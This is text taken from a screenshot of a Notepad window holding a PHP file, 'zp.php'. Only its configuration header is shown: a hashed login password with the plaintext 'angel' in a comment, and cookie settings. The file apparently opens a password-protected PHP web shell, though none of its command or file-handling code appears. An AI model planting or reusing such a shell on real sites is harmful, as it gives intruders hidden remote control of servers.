 zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';